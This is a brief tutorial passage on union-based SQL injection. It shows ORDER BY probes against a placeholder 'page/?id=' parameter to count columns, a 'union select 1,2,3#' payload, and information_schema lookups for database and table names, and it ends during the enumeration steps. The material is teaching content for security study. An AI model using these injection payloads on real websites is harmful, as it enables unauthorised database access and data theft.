 Union Based Injection - Exploitation
The number of selected columns can be revealed by order by :
select
from
table
order by
number
SQL Injection
In the following example, the column number of the select is 3 :
Code Link Comment B i U S √x A •••
page/?id=54 order by 1 # same as default request
page/?id=54 order by 2 # same as default request
page/?id=54 order by 3 # same as default request
page/?id=54 order by 4 # not same as default request
Now we can extend the inner select by union select :
page/?id=54 union select 1,2,3#
Now let’s pull out the data:
• We should know the names of the database → database()
information_schema.schemata
• We should know the names of the tables
information_schema.tables
information_schema.tables where table_schema = 'database_name'